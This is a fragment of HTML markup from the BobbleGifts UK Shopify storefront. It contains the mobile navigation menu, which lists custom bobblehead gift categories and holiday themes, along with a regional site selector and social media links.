  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_yHVqqH .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_yHVqqH nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_eGKAFF .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_eGKAFF">
      <div class="mobile-nav__has-sublist">
        <a
          href=""
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false">Business Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/family" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/family" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">Careers</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets &amp; Animals</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">Casual</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_NBKm8D .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_NBKm8D">
      <div class="mobile-nav__has-sublist">
        <a
          href=""
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Gifts for Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day-gifts" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false">Business Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="/pages/customer-show"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-orders"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/search">Search</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags UKD"><span>UK</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
               <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/CA-flag.png?v=1757408360">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/NL-flag.png?v=1757408360">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/PL-flag.png?v=1757408360">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/ES-flag.png?v=1757408360">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/IT-flag.png?v=1757408360">
                <span>IT</span>
              </a>
              </div>


            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts UK on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts UK on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts UK on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts UK on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
